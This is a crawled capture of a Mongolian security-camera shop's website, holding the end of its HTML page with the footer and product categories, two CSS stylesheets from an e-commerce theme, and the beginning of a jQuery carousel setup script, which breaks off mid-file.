</style></defs><g><rect x="70" y="24" width="476" height="20" fill="none" stroke="none" pointer-events="all"></rect><g transform="translate(-0.5 -0.5)"><switch><foreignObject style="overflow: visible; text-align: left;" pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 474px; height: 1px; padding-top: 34px; margin-left: 71px;"><div style="box-sizing: border-box; font-size: 0; text-align: center; "><div style="display: inline-block; font-size: 12px; font-family: Montserrat; color: #000000; line-height: 1.2; pointer-events: all; font-weight: bold; white-space: normal; word-wrap: normal; "><h1 style="line-height: 120%"><font style="font-size: 45px">C A M E R A&nbsp; S H O P</font></h1></div></div></div></foreignObject><text x="308" y="38" fill="#000000" font-family="Montserrat" font-size="12px" text-anchor="middle" font-weight="bold">C A M E R A&nbsp; S H O P</text></switch></g><rect x="61" y="67" width="380" height="20" fill="none" stroke="none" pointer-events="all"></rect><g transform="translate(-0.5 -0.5)"><switch><foreignObject style="overflow: visible; text-align: left;" pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 378px; height: 1px; padding-top: 77px; margin-left: 62px;"><div style="box-sizing: border-box; font-size: 0; text-align: center; "><div style="display: inline-block; font-size: 33px; font-family: Montserrat; color: #000000; line-height: 1.2; pointer-events: all; white-space: normal; word-wrap: normal; "><font style="font-size: 28px">Security Made Smarter...</font></div></div></div></foreignObject><text x="251" y="87" fill="#000000" font-family="Montserrat" font-size="33px" text-anchor="middle">Security Made Smarter...</text></switch></g><path d="M 1 9 L 61 9 L 61 59 L 31 89 L 1 59 Z" fill="none" stroke="#4d4d4d" stroke-width="3" stroke-miterlimit="10" transform="rotate(-180,31,49)" pointer-events="all"></path><rect x="16" y="47" width="30" height="30" fill="none" stroke="#4d4d4d" stroke-width="3" pointer-events="all"></rect></g><switch><g requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility"></g><a transform="translate(0,-5)" xlink:href="https://desk.draw.io/support/solutions/articles/16000042487" target="_blank"><text text-anchor="middle" font-size="10px" x="50%" y="100%">Viewer does not support full SVG 1.1</text></a></switch></svg>
                                        </div>
                                        <div class="footer-brief">
                                            <p class="text-justify">Манай компани нь хувь хүн, албан байгууллагын бизнесийн болон ахуйн хэрэгцээний шаардлагад нийцсэн орчин үеийн мэдээллийн технологийн тоног төхөөрөмжийг борлуулж, чанарын өндөр түвшинд мэргэжлийн бага хамт олон суурилуулж байна. Мөн худалдан авагчийн хүсэлтээр бүхий л төрлийн харилцаа холбоо, мэдээллийн технологийн бараа бүтээгдэхүүнийг захиалгаар нийлүүлж, баталгаат болон баталгаат хугацааны дараах засвар үйлчилгээг чанарын өндөр түвшинд гүйцэтгэж, мэргэжлийн зөвлөгөө өгөх үйлчилгээг үзүүлж байна.</p>
                                        </div>
                                        <ul class="footer-social">
                                            <li>
                                                <a class="facebook" href="https://www.facebook.com/www.camer.mn" title="Facebook" target="_blank"><i class="zmdi zmdi-facebook"></i></a>
                                            </li>                                            
                                            <li>
                                                <a class="twitter" href="https://twitter.com/camermn" title="Twitter" target="_blank"><i class="zmdi zmdi-twitter"></i></a>
                                            </li>
                                            <li>
                                                <a class="instagram" href="https://www.instagram.com/camerashop_mn/" style="padding-top: 11px;" title="Instagram" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-instagram" style="
    width: 32px; margin-top: -6px;
"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line></svg></a>
                                            </li>
                                            <li>
                                                <a class="rss" href="mailto: info@camer.mn" title="email" target="_blank"><i class="zmdi zmdi-email"></i></a>
                                            </li>
                                            <li>
                                                <a class="rss calll" href="tel: 70103344" title="Утас" target="_blank"><i class="zmdi zmdi-phone"></i></a>
                                            </li>
                                            <br>
                                            <br><a href="tel: 70103344" title="Утас" style="font-size: 19px; color: red; font-weight: bold;">ШУУД ЗАЛГАХ&nbsp;&nbsp;&nbsp;&nbsp;70103344</a>
                                        </ul>
                                        <div class="footer-brief mt-2">
                                            <p class="footer-title text-justify">10-р хороолол, HERMES худалдааны төв.</p>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-xl-3 d-block d-xl-block d-lg-none d-md-none">
                                    <div class="single-footer">
                                        <h4 class="footer-title border-left">Барааны ангилал</h4>
                                        <ul class="footer-menu">
                                                                                                                                                                                            <li>
                                                        <a href="/product/category/hyanaltiin-camer"><i class="zmdi zmdi-circle"></i><span>Хяналтын камер</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/tsag burtgeliin tuhuurumj"><i class="zmdi zmdi-circle"></i><span>Цаг бүртгэлийн төхөөрөмж</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/dohiolol"><i class="zmdi zmdi-circle"></i><span>Гал хулгайн дохиолол</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/parking system"><i class="zmdi zmdi-circle"></i><span>Зогсоолын систем, зогсоолын хаалт</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/digital door lock"><i class="zmdi zmdi-circle"></i><span>Хаалганы дижитал цоож, домофон</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/Access control"><i class="zmdi zmdi-circle"></i><span>Хаалганы нэвтрэх систем</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/store system"><i class="zmdi zmdi-circle"></i><span>Дэлгүүрийн систем</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/dotuur-holboo"><i class="zmdi zmdi-circle"></i><span>Дотоод сүлжээ, дотуур холбоо</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/daraalliin system"><i class="zmdi zmdi-circle"></i><span>Дарааллын систем</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/kabel-utas-dagaldah-heregsel"><i class="zmdi zmdi-circle"></i><span>Кабель утас, дагалдах хэрэгсэл, хард диск</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/network device"><i class="zmdi zmdi-circle"></i><span>Сүлжээний төхөөрөмж</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/call bell"><i class="zmdi zmdi-circle"></i><span>Үйлчилгээний газрын дуудлагын хонх</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/announcement UHF Portable Radio"><i class="zmdi zmdi-circle"></i><span>Зарлах систем, богино долгионы гар станц</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/hard-disk"><i class="zmdi zmdi-circle"></i><span>Хард диск</span></a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="/product/category/engerijn-kamer"><i class="zmdi zmdi-circle"></i><span>Энгэрийн камер</span></a>
                                                    </li>
                                                                                                                                    </ul>
                                    </div>
                                </div>
                                <div class="col-xl-2 col-lg-3 col-md-3">
                                    <div class="single-footer">
                                        <h4 class="footer-title border-left">КОМПАНИ</h4>
                                        <ul class="footer-menu">
                                            <li>
                                                <a href="/about"><i class="zmdi zmdi-circle"></i><span>Бидний тухай</span></a>
                                            </li>
                                            <li>
                                                <a href="/experience"><i class="zmdi zmdi-circle"></i><span>Ажлын туршлага</span></a>
                                            </li>
                                            <li>
                                                <a href="/contact"><i class="zmdi zmdi-circle"></i><span>Холбоо барих</span></a>
                                            </li>
                                            
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-xl-3 col-lg-4 col-md-4">
                                    <div class="single-footer">
                                        <h4 class="footer-title border-left">Бидэнтэй нэгдээрэй</h4>
                                        <div class="footer-message">
                                            <div class="fb-page" data-href="https://www.facebook.com/www.camer.mn" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/www.camer.mn" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/www.camer.mn">CAMERA SHOP. Хяналтын камер, Цаг бүртгэл, Дохиолол.</a></blockquote></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom black-bg">
                <div class="container-fluid">
                    <div class="plr-185">
                        <div class="copyright">
                            <div class="row">
                                <div class="col-md-6">
                                    <div class="copyright-text">
                                        <p>&copy; 2020 Бүх эрх хуулиар хамгаалагдсан.</p>
                                    </div>
                                </div>
                                <div class="col-md-6">
                                    <ul class="footer-payment text-right">
                                        <li>
                                            <a href="#"><img src="/themes/dede/assets/img/payment/1.jpg" alt=""></a>
                                        </li>
                                        <li>
                                            <a href="#"><img src="/themes/dede/assets/img/payment/2.jpg" alt=""></a>
                                        </li>
                                        <li>
                                            <a href="#"><img src="/themes/dede/assets/img/payment/3.jpg" alt=""></a>
                                        </li>
                                        <li>
                                            <a href="#"><img src="/themes/dede/assets/img/payment/4.jpg" alt=""></a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- END FOOTER AREA -->
        </div>
        <!-- END QUICKVIEW PRODUCT --> 
        <!-- END FOOTER AREA -->

    </div>
    <!-- Body main wrapper end -->


    <!-- Placed JS at the end of the document so the pages load faster -->
    <!-- jquery latest version -->
    <script src="/themes/dede/assets/js/vendor/jquery-3.1.1.min.js"></script>
    <!-- Popper js -->
    <script src="/themes/dede/assets/js/popper.min.js"></script>
    <!-- Bootstrap framework js -->
    <script src="/themes/dede/assets/js/bootstrap.min.js"></script>
    <!-- jquery.nivo.slider js -->
    <script src="/themes/dede/assets/lib/js/jquery.nivo.slider.js"></script>
    <!-- All js plugins included in this file. -->
    <script src="/themes/dede/assets/js/plugins.js"></script>
    <!-- Main js file that contents all jQuery plugins activation. -->
    <script src="/themes/dede/assets/js/toastr.min.js"></script>
    <script src="/themes/dede/assets/js/main.js"></script>    
    <script>
                            </script>    <script src="/modules/system/assets/js/framework.combined-min.js"></script>
<link rel="stylesheet" property="stylesheet" href="/modules/system/assets/css/framework.extras-min.css">
    <!-- Load Facebook SDK for JavaScript -->
      <!-- <div id="fb-root"></div>
       -->
      
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://camera.mn/themes/dede/assets/css/shortcode/header.css
body_size: 2546
content:
/* -----------------------------------
  Template Name: Subas Ecommerce Responsive Bootstrap Template
  Description: This is html5 template
  Author: codecarnival
  Version: 1.0
  Design and Developed by: codecarnival

NOTE: This is Header style file. All Header related style included in this file.

--------------------------------------*/


/*menu style */
.header-area{
  z-index: 99999;
  position: relative;
}
.main-menu > li > a {
  color: #303030;
  display: block;
  text-transform: capitalize;
  font-size: 16px;
}
.main-menu > li > a, .dropdwn li a, .single-mega-item li a {
   position: relative; 
   text-transform: uppercase;

}
.main-menu > li > a::before, .dropdwn li a:before, .single-mega-item li a:before {
  background: #ffbf7f none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  opacity: 0;
  position: absolute;
  transition: all 0.5s ease 0s;
  visibility: hidden;
  width: 0;
}
.main-menu > li:hover > a::before, .dropdwn li:hover a:before, .single-mega-item li:hover a:before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}
.main-menu > li {
  display: inline-block;
  margin: 0 7px;
  padding: 48px 0;
  position: relative;
  transition: all 0.3s ease 0s;
}
.main-menu > li:hover > a{
  color: #FF7F00;
} 
.dropdwn > li:hover > a{
  color: #ff7f00;
}
.single-mega-item > li:hover > a{
  color: #ff7f00;
} 
/*dropdwn Style*/
.dropdwn {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 0 1px 2px rgba(86, 86, 90, 0.5);
  left: 0;
  padding: 15px 30px;
  position: absolute;
  text-align: left;
  top: 100%;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.3s ease 0s;
  visibility: hidden;
  width: 270px;
  z-index: 2;
}
.dropdwn li{
  display: block;
  padding: 5px 0;
}
.dropdwn li a {
  color: #666;
  display: inline-block;
  font-size: 11px;
  line-height: 20px;
}
.main-menu li:hover .dropdwn{
  transform: scale(1);
  visibility: visible;
}
.mega-menu-area {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.12);
  left: -16%;
  padding: 45px 35px;
  position: absolute;
  text-align: left;
  top: 100%;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
  visibility: hidden;
  width: 1130px;
  z-index: 2;
}
.mega-menu-link {
  width: 70%;
}
.mega-menu-photo {
  width: 30%;
  padding-right: 15px;
}
.mega-menu-photo img {
  width: 100%;
}
.main-menu li.mega-parent {
    position: static;
}
.single-mega-item {
  float: left;
  padding: 0 15px;
  width: 33.3333%;
}
.single-mega-item li {
  display: block;
  margin-bottom: 5px;
}
.single-mega-item li:last-child {
  margin-bottom: 0;
}
.single-mega-item .menu-title {
  color: #444;
  font-size: 14px;
  padding-bottom: 20px;
  text-transform: capitalize;
}
.single-mega-item li:last-child{
  border-bottom: 0px solid #000;
} 
.single-mega-item li a {
  color: #666;
  display: inline-block;
  font-size: 13px;
  line-height: 22px;
  padding: 3px 0;
  text-transform: capitalize;
}
.main-menu li:hover .mega-menu-area{
  transform: scale(1);
  visibility: visible;
}
.header-middle-area .container .row [class*="col-"] {
  position: static;
 }
 .header-middle-area .full-width-mega-dropdown{
  position: relative;
 }
 /*mega-menu 2 columns*/
.mega-menu-area-2 {
  left: 0;
  margin: auto;
  right: 0;
  width: 580px;
}
.mega-menu-link-2 {
  width: 100%;
}
.mega-menu-link-2 .single-mega-item {
  width: 50%;
}
/*mega-menu 4 columns*/
.mega-menu-link-4 {
  width: 100%;
}
.mega-menu-link-4 .single-mega-item {
  width: 25%;
}
 /*Header Transprent */
 .transparent-header{
  position: absolute;
  width: 100%;
  margin: auto;
  background: rgba(255,255,255,0.3);
 }
 .transparent-header .main-menu > li > a{
  color: #fff;
 }
 .transparent-header.sticky{
  background: rgba(255,255,255,0.9);
  box-shadow: 0 1px 3px rgba(50, 50, 50, 0.4)
 }
 /*Sticky Menu*/
 .sticky {
  left: 0;
  margin: auto;
  position: fixed;
  top: 0;
  width: 100%;
  background: rgba(255,255,255,0.99);
  box-shadow: 0 1px 3px rgba(50, 50, 50, 0.4)
}
.sticky .main-menu > li {
  padding: 22px 0;
}
 .sticky .main-menu > li:hover > a{
  color: #FF7F00;
 }

.logo {
  padding: 50px 0;
  transition: all 0.3s ease 0s;
}
.logo img{
  transition: all 0.3s ease 0s;
  width: 275px;
}
.sticky .logo img {
  transition: all 0.3s ease 0s;
    width: 100px;
}
.sticky .logo {
  padding: 20px 0;
}

/* - - - header-top-bar - - - */
.header-top-bar {
  background: #222222 none repeat scroll 0 0;
}
.call-us p {
  color: #ffffff;
  font-weight: 500;
  line-height: 40px;
}
/*top-link*/
.top-link > ul.link {
  margin-right: -20px;
}
.top-link > ul.link > li {
  float: left;
  position: relative;
}
.top-link > ul.link > li::before {
  background: #ddd none repeat scroll 0 0;
  content: "";
  height: 15px;
  left: 0;
  position: absolute;
  top: 13px;
  width: 1px;
}
.top-link > ul.link > li:first-child::before {
  display: none;
}
.top-link > ul.link > li a {
  color: #cccccc;
  display: block;
  font-size: 0;
  height: 40px;
  line-height: 30px;
  overflow: hidden;
  padding: 10px 20px;
  text-align: center;
  text-transform: capitalize;
  white-space: nowrap;
}

.top-link > ul.link > li a:hover svg {
    line-height: 30px;
    margin-top: -2px !important;
}



.top-link > ul.link > li a i {
  font-size: 14px;
  line-height: 10px;
  color: #CCCCCC;
}
.top-link > ul.link > li a:hover i {
  padding-right: 5px;
}
.top-tel-link:hover{
    color: #fff;
    }
.top-link > ul.link > li a:hover, .top-link > ul.link > li a:focus, .top-link > ul.link > li a:active {
  color: #fff;
  font-size: 13px;
  line-height: 19px;
  width: auto;
}


/*header-search*/
.header-search {
  padding: 34px 0 22px;
  transition: all 0.3s ease 0s;
}
.header-search-inner {
  position: relative;
}
.header-search-inner::before {
  background: #000000 none repeat scroll 0 0;
  content: "";
  height: 20px;
  margin-top: -10px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
}
.header-search-inner form {}
.header-search-inner button.search-toggle {
  color: #666;
  display: block;
  font-size: 20px;
  line-height: 1;
  padding: 15px 20px 15px 0px;
  text-align: center;
  transition: all 0.3s ease 0s;
}
.sticky .header-search {
  padding: 14px 0 0;
}
.sticky .header-search-inner button.search-toggle {
  padding: 10px 15px;
}
.top-search-box {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.12);
  height: 60px;
  opacity: 0;
  position: absolute;
  right: 0;
  top: -5px;
  transition: all 0.3s ease 0s;
  visibility: hidden;
  width: 0;
}
.sticky .top-search-box {
  height: 40px;
  top: 0;
}
.top-search-box > input {
  background: #fff none repeat scroll 0 0;
  border: medium none;
  float: left;
  height: 100%;
  padding: 0 10px;
  width: 100%;
}
.top-search-box > input:focus {
  border: none;
}
.top-search-box > button {
  background: #ffffff none repeat scroll 0 0;
  border: medium none;
  color: #999999;
  float: left;
  font-size: 20px;
  height: 100%;
  padding: 0;
  position: absolute;
  right: 0;
  width: 60px;
}
.header-search-inner:hover button.search-toggle {
  opacity: 0;
}
.header-search-inner:hover .top-search-box {
  opacity: 1;
  right: 20px;
  visibility: visible;
  width: 500px;
}
.sticky .header-search-inner:hover .top-search-box {
  width: 400px;
}
.top-search-box input[type="text"]:focus {
    border: medium none;
}
/* ============ total-cart ============= */
.total-cart {
  padding: 20px 0;
  transition: all 0.3s ease 0s;
}
.sticky .total-cart {
  padding: 0;
}
.total-cart-in {
  padding: 10px 0 25px;
  position: relative;
  transition: all 0.3s ease 0s;
}
.sticky .total-cart-in {
  padding: 10px 0 12px;
}
.cart-toggler {}
.cart-toggler > a {
  color: #666666;
  display: block;
  line-height: 20px;
  padding-left: 18px;
  text-align: center;
}
.total-cart-in:hover .cart-toggler > a {
  color: #ff7f00;
}
.cart-icon {
  font-size: 20px;
  line-height: 20px;
}
.total-cart-in > ul {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.12);
  opacity: 0;
  position: absolute;
  right: 0;
  top: 150%;
  transition: all 0.3s ease 0s;
  visibility: hidden;
  width: 350px;
  z-index: 9999;
}
.total-cart-in > ul > li {
  border-bottom: 1px solid #eee;
}
.top-cart-inner {
  padding: 18px 30px;
  text-align: center;
}
.top-cart-inner h5, .top-cart-inner h4 {
  margin: 0;
}
.top-cart-inner.your-cart h5 {
  color: #999999;
  font-weight: 500;
}
.total-cart-pro {
  padding: 10px 15px 30px 30px;
}
.total-cart-pro .single-cart {
  padding: 20px 0 0;
}

.cart-img {
  position: relative;
}
.del-icon a {
  bottom: 0;
  position: absolute;
  right: 0;
}
.del-icon > a::before {
  border-right: 30px solid #f6f6f6;
  border-top: 30px solid transparent;
  bottom: 0;
  content: "";
  position: absolute;
  right: 0;
  transition: all 0.3s ease 0s;
  z-index: 1;
}
.del-icon > a:hover::before {
  border-right: 30px solid #ddd;
}
.del-icon > a > i {
  color: #666666;
  display: block;
  font-size: 12px;
  height: 15px;
  line-height: 15px;
  position: relative;
  text-align: center;
  transition: all 0.3s ease 0s;
  width: 15px;
  z-index: 2;
}
.del-icon > a:hover > i {
  color: #ff7f00;
}
.cart-info {
  padding: 10px 0 0 20px;
}
.cart-info h6 {
  color: #666;
  font-weight: 500;
}
.cart-info p {
  margin: 0;
}
.cart-info p > span {
  display: inline-block;
  width: 56px;
}
.cart-info span strong {
  float: right;
  padding-right: 10px;
}
.top-cart-inner.subtotal > h4 {
  color: #666666;
  font-weight: 700;
}
.top-cart-inner.subtotal span {
  color: red;
}
.top-cart-inner.view-cart h4, .top-cart-inner.check-out h4 {
  color: #666;
  font-weight: 500;
}
.total-cart-in:hover ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}

/* ****************
  header-2 
***************** */
.header-2 {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.header-2 .header-search-inner::before {
  display: none;
}
.header-2 .sticky {
  background: rgba(246, 246, 246, 0.99) none repeat scroll 0 0;
}
/*user-meta*/
.user-meta > li {
  margin-top: 30px;
  position: relative;
  transition: all 0.3s ease 0s;
}
.user-meta > li > a {
  color: #999999;
  display: block;
  font-size: 20px;
  line-height: 1;
  padding: 19px 3px 27px;
}
.user-meta > li > ul {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 0 1px 2px rgba(86, 86, 90, 0.5);
  opacity: 0;
  position: absolute;
  right: 0;
  top: 150%;
  transition: all 0.3s ease 0s;
  visibility: hidden;
  width: 140px;
  z-index: 999;
}
.user-meta > li > ul > li {
  border-bottom: 1px solid #e5e5e5;
  display: block;
  padding: 5px 10px;
}
.user-meta > li > ul > li > a {
  color: #999999;
  display: block;
  font-size: 13px;
  line-height: 20px;
}
.user-meta > li > ul > li > a:hover {
  color: #FF7F00;
}
.user-meta > li:hover > ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}
.sticky .user-meta > li {
  margin-top: 0;
}
.sticky .user-meta > li > a {
  padding: 21px 3px;
}


/* ****************
  Dropdwn Repeat
***************** */
.dropdwn {
  padding: 15px 0;
}
.dropdwn li {
  display: block;
  padding: 5px 30px;
}
.dropdwn > li {
  position: relative;
  transition: all 0.3s ease 0s;
}
.dropdwn-repeat {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 0 1px 2px rgba(86, 86, 90, 0.5);
  left: 100%;
  padding: 15px 0;
  position: absolute;
  text-align: left;
  top: 0;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.3s ease 0s;
  visibility: hidden;
  width: 270px;
  z-index: 2;
}
.main-menu li .dropdwn li:hover .dropdwn-repeat {
  transform: scale(1);
  visibility: visible;
}
.dropdwn li:hover .dropdwn-repeat li a::before {
	background: #ffbf7f none repeat scroll 0 0;
	bottom: 0;
	content: "";
	height: 1px;
	left: 0;
	opacity: 0;
	position: absolute;
	transition: all 0.5s ease 0s;
	visibility: hidden;
	width: 0;
}
.dropdwn li .dropdwn-repeat li:hover a::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
}
.dropdwn > li .dropdwn-repeat li:hover > a {
  color: #ff7f00;
}
/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1169px) {
.dropdwn-repeat {
  left: 80%;
  width: 210px;
}

}




--- FILE ---
content_type: text/css
request_url: https://camera.mn/themes/dede/assets/css/shortcode/footer.css
body_size: 983
content:
/* -----------------------------------
  Template Name: Subas Ecommerce Responsive Bootstrap Template
  Description: This is html5 template
  Author: codecarnival
  Version: 1.0
  Design and Developed by: codecarnival

  NOTE: This is Footer style file. All footer related style included in this file.
--------------------------------------*/




.footer-top {}
.footer-top-inner {
  padding: 60px 100px;
}
.footer-about {
  padding-right: 70px;
}/* 
.footer-logo {
  margin-bottom: 35px;
} */
.footer-brief {
  margin-bottom: 33px;
}
.footer-social li {
  display: inline-block;
}
.footer-social li + li {
  margin-left: 7px;
} 
.footer-social li a {
  border: 1px solid rgb(153, 153, 153);
  border-radius: 50%;
  color: #999;
  display: block;
  font-size: xx-large;
  height: 47px;
  padding-top: 8px;
  text-align: center;
  width: 47px;
}
.footer-social li a i {
  line-height: 28px;
}
.footer-social li a:hover {
  border-color: transparent;
  color: #fff; 
}
.facebook:hover {
    background: #3B5998;
}
.google-plus:hover {
    background: #DD493D;
}
.twitter:hover {
    background: #1DA1F2;
}
.calll:hover {
    background: green !important;    
}
.rss:hover {
    background: #F36F24;
}
.pinterest:hover {
  background: #cb2027 none repeat scroll 0 0;
}
.footer-title {
  font-weight: 700;
  margin: 10px 0 30px;
  text-transform: uppercase;
}
.footer-menu > li {
  display: block;
}
.footer-menu li a {
  color: #666666;
  display: inline-block;
  line-height: 30px;
}
.footer-menu li a i {
  color: #999999;
  font-size: 5px;
  margin-right: 10px;
  position: relative;
  top: -3px;
}
.footer-menu li a span {
  font-size: 13px;
  font-weight: 500;
}
.footer-menu li:hover a, .footer-menu li:hover a i {
  color: #ff7f00;
}
.border-left {
  position: relative;
  padding-left: 10px;
}
.border-left::before {
  background: #ff7f00 none repeat scroll 0 0;
  content: "";
  height: 12px;
  left: 0;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  width: 2px;
}
.border-left {}
.border-left {}
/*footer-message*/
.footer-message input[type="text"] {
  box-shadow: none;
  margin-bottom: 10px;
}
.footer-message textarea {
  box-shadow: none;
}
/*copyright*/
.footer-bottom {}
.copyright {
  padding: 0 100px;
}
.copyright-text {
  padding: 14px 0;
}
.copyright-text p {
  line-height: 1;
  margin: 0;
}
.copyright-text p a {
  color: #999999;
}
.copyright-text p a:hover {
  color: #ff7f00;
}
.footer-payment {
  line-height: 1;
  padding: 12px 0;
}
.footer-payment li {
  display: inline-block;
  margin-left: 6px;
}
.footer-payment li a {
  display: block;
  line-height: 1;
}

/*================= footer-area-2 ==================*/
.footer-menu-2 {
  line-height: 1;
}
.footer-menu-2 li {
  display: inline-block;
  margin-right: 30px;
  position: relative;
}
.footer-menu-2 li::before {
  background: #ff7f00 none repeat scroll 0 0;
  content: "";
  height: 11px;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 1px;
  transition: all 0.3s ease 0s;
  visibility: hidden;
  width: 2px;
}
.footer-menu-2 li:hover::before {
  opacity: 1;
  visibility: visible;
}
.footer-menu-2 li a {
  font-size: 14px;
  font-weight: 500;
  padding-left: 5px;
}

.footer-social-2 {
  padding: 6px 0;
}
.footer-social-2 li a {
  border: 0 none;
  border-radius: 0;
}

.instagram:hover {
  background: #C13584 none repeat scroll 0 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://camera.mn/themes/dede/assets/js/main.js
body_size: 3100
content:
/*

  Template Name: Subas Ecommerce Responsive Bootstrap Template
  Description: This is html5 template
  Author: codecarnival
  Version: 1.0
  Design and Developed by: codecarnival
  NOTE: If you have any note put here. 

*/
/*================================================
[  Table of contents  ]
================================================

    1. jQuery MeanMenu
    2. wow js active
    3. jQuery Nivo Slider (home-2)
    4. Slick Carousel 
        4.1 Active Slider - 1 (home-1)
        4.2 Active By Brand
        4.3 Active Featured Product
        4.4 Active Blog
        4.5 Active Blog 2
        4.6 Active Related Product
		4.7 Active Team Member
    5. Countdown
    6. ScrollUp
    7. Tooltip 
    8. Treeview active
    9. Price Slider
    10. Fancybox active
    11. Elevate Zoom active 
    12. single-product-zoom-image carousel
    13. Cart Plus Minus Button
    14. bootstrap accordion one open at a time
    15. Cart tab menu active
    16. Blog page manu dropdown 
    17. Background Toutube Video 
    18. STICKY sticky-header

======================================
[ End table content ]
======================================*/

(function($) {
    "use strict";

	/* ********************************************
		1. jQuery MeanMenu
	******************************************** */
    jQuery('nav#dropdown').meanmenu();

	/* ********************************************
		2. wow js active
	******************************************** */
    new WOW().init();

	/* ********************************************
		3. jQuery Nivo Slider (home-2)
	******************************************** */
    $('#nivoslider-2').nivoSlider({
        directionNav: true,
        animSpeed: 1000,
        effect: 'random',
        slices: 18,
        pauseTime: 8000,
        pauseOnHover: true,
        controlNav: true,
        prevText: '<i class="zmdi zmdi-long-arrow-up"></i>',
        nextText: '<i class="zmdi zmdi-long-arrow-down"></i>'
    });
    
	/* ********************************************
		4. Slick Carousel 
	******************************************** */

	/* -------------------------------------
			4.1 Active Slider - 1 (home-1)
	------------------------------------- */
    $('.active-slider-1').slick({
        autoplay: true,
        autoplaySpeed: 8000,
        speed: 1000,
        dots: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        prevArrow: '<button type="button" class="arrow-prev"><i class="zmdi zmdi-long-arrow-left"></i></button>',
        nextArrow: '<button type="button" class="arrow-next"><i class="zmdi zmdi-long-arrow-right"></i></button>',
    });

	/*----------------------------
			4.2 Active By Brand
	------------------------------ */  
    $('.active-by-brand').slick({
        speed: 700,
        arrows: true,
        dots: false,
        slidesToShow: 4,
        slidesToScroll: 1,
        prevArrow: '<button type="button" class="arrow-prev"><i class="zmdi zmdi-long-arrow-left"></i></button>',
        nextArrow: '<button type="button" class="arrow-next"><i class="zmdi zmdi-long-arrow-right"></i></button>',
        responsive: [
            { breakpoint: 991, settings: { slidesToShow: 3 }  },
            { breakpoint: 767, settings: { slidesToShow: 1 }  },
            { breakpoint: 479, settings: { slidesToShow: 1 }  }
        ]
    });
    
	/*------------------------------------
			4.3 Active Featured Product
	----------------------------------- */  
    $('.active-featured-product').slick({
        speed: 700,
        arrows: true,
        dots: false,
        slidesToShow: 4,
        slidesToScroll: 1,
        prevArrow: '<button type="button" class="arrow-prev"><i class="zmdi zmdi-long-arrow-left"></i></button>',
        nextArrow: '<button type="button" class="arrow-next"><i class="zmdi zmdi-long-arrow-right"></i></button>',
        responsive: [
            {  breakpoint: 992,   settings: { slidesToShow: 3,  }  },
            {  breakpoint: 768,   settings: { slidesToShow: 1, }   },
            {  breakpoint: 480,   settings: { slidesToShow: 1, }   },
        ]
    });    

	/*----------------------------
			4.4 Active Blog
	------------------------------ */  
    $('.active-blog').slick({
        speed: 200,
        autoplay: true,
        autoplaySpeed: 4000,
        arrows: false,
        dots: false,
        slidesToShow: 4,
        slidesToScroll: 1,
        responsive: [
            {  breakpoint: 992,   settings: { slidesToShow: 2,  }  },
            {  breakpoint: 768,   settings: { slidesToShow: 1, }   },
        ]
    });

	/*----------------------------
			4.5 Active Blog 2
	------------------------------ */ 
